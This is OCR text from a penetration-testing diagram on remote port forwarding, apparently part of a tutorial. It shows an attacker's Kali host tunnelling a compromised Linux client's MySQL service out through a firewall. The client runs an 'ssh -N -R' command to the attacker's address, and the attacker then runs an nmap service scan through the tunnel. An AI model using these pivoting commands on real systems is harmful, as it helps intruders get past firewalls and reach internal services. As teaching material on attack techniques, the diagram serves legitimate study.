 Internet
Once the tunnel is
established the attacker
can scan the MYSQL service
on the victim through the
tunnel
sudo nmap -sS -sV
127.0.0.1 -p 2221
Firewall allow TCP
port 3389 inbound
and has no outbound
filltering
Attacker
(kali)
a.b.c.d
Firewall
Remote port forwarding
ssh -N -R a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Once we gain access to our victim we
tunnel out the MYSQL service to our
attacker machine a.b.c.d
Linux client
s.t.u.v
Image 4: Remote port forwarding diagram